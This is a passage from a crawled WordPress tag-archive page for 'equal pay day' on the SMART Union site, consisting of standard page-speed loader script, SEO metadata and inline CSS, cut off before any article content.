

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smart-union.org/tag/equal-pay-day/
body_size: 30172
content:
<!DOCTYPE html><html class="no-js" lang="en-US"><head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script> <meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="google-site-verification" content="h_nGNGcu3JtVD95s5BqNS2AqQrJGiq-Y3eHSwbuZG8w" /><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />  <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <title>equal pay day Archives - SMART Union</title><link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" rel="preload"><link href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet"> <noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap"></noscript><link rel="canonical" href="https://www.smart-union.org/tag/equal-pay-day/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="equal pay day Archives - SMART Union" /><meta property="og:url" content="https://www.smart-union.org/tag/equal-pay-day/" /><meta property="og:site_name" content="SMART Union" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.smart-union.org/tag/equal-pay-day/","url":"https://www.smart-union.org/tag/equal-pay-day/","name":"equal pay day Archives - SMART Union","isPartOf":{"@id":"https://www.smart-union.org/#website"},"primaryImageOfPage":{"@id":"https://www.smart-union.org/tag/equal-pay-day/#primaryimage"},"image":{"@id":"https://www.smart-union.org/tag/equal-pay-day/#primaryimage"},"thumbnailUrl":"https://www.smart-union.org/wp-content/uploads/2023/03/lu66-sft-day-one-photos-6_48409486067_o-1-scaled.jpg","breadcrumb":{"@id":"https://www.smart-union.org/tag/equal-pay-day/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/tag/equal-pay-day/#primaryimage","url":"https://www.smart-union.org/wp-content/uploads/2023/03/lu66-sft-day-one-photos-6_48409486067_o-1-scaled.jpg","contentUrl":"https://www.smart-union.org/wp-content/uploads/2023/03/lu66-sft-day-one-photos-6_48409486067_o-1-scaled.jpg","width":2560,"height":1920},{"@type":"BreadcrumbList","@id":"https://www.smart-union.org/tag/equal-pay-day/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.smart-union.org/"},{"@type":"ListItem","position":2,"name":"equal pay day"}]},{"@type":"WebSite","@id":"https://www.smart-union.org/#website","url":"https://www.smart-union.org/","name":"SMART Union","description":"","publisher":{"@id":"https://www.smart-union.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.smart-union.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.smart-union.org/#organization","name":"SMART Union","url":"https://www.smart-union.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/#/schema/logo/image/","url":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","contentUrl":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","width":280,"height":57,"caption":"SMART Union"},"image":{"@id":"https://www.smart-union.org/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//unpkg.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="SMART Union &raquo; Feed" href="https://www.smart-union.org/feed/" /><link rel="alternate" type="application/rss+xml" title="SMART Union &raquo; equal pay day Tag Feed" href="https://www.smart-union.org/tag/equal-pay-day/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='wp-block-paragraph-inline-css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.smart-union.org/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #00558c;--wp--preset--color--secondary: #00aaea;--wp--preset--color--tertiary: #ac1528;--wp--preset--color--dividers: #333;--wp--preset--color--dividers-alt: #292929;--wp--preset--color--dividers-light: #BFBFBF;--wp--preset--color--highlight: #F4F4F4;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) 